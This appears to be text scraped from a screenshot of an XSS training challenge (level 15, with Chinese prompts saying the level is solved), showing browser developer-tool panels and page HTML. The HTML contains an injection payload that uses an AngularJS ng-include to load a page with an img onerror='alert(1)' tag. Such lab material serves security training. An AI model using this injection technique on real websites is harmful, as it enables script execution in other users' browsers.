 欢迎来到第15关，自己想个办法走出去吧！
完成的不错！
EN
...
确定
取消
控制台
HTML
CSS
脚本
DOM
网络
Cookies
根据文本或者 CSS 选择器搜索
编辑
body < html.ng-scope
<html class="ng-scope" ng-app="">
<head>
<body>
<h1 align="center">欢迎来到第15关，自己想个办法走出去吧！</h1>
<p align="center">
<span class="ng-include:'level1.php?name=</h2><img src=! onerror="alert(1)"><h2>' ng-scope">
</body>
</html>